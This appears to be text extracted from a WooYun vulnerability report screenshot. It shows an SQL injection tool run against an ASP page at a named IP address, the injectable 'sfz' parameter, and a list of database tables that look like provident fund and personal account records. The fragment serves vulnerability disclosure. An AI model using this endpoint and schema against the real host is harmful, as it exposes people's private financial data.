 http://218.202.100.202/details.asp
submit=查询&sfz=1
WebBrowser
VulnerabilityScanner
POC(Proof Of Concept)
SQL Injection
Cross Site Scripting
AdministrationEntrance
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: SQLServe KeyWord: 工资基数： Injection Type: String
Environment DataBase Command FileUploader StringEncode Debug
tlgjj
q_wldw_bm
h_gnbhb
q_wtsktzd
d_grhtmx_gz
q_wtsk_bjmx
h_grye
h_grinfo
h_info_jctime
q_zyspb
h_info_dwjcsfk
h_info_jxtime
pbcattbl
an_grxx_wdh01
h_info_usetime
q_cxcolum
an_grxx_gzjsbginfo_wdh01
pbcatcol
pbcatvld
pbcatfmt
h_km
an_grxx_ztbginfo_wdh01
an_grmx_dq_wdh01
pbcatedt
an_grmx_hq_wdh01
h_kmqcyeb
an_wldwmx_wft_wdh01
h_kmtype
h_jsfs
an_wldwmx_gjj_wdh01
Get_Current_DB_O DataBase Table Column Import Export
www.wooyun.org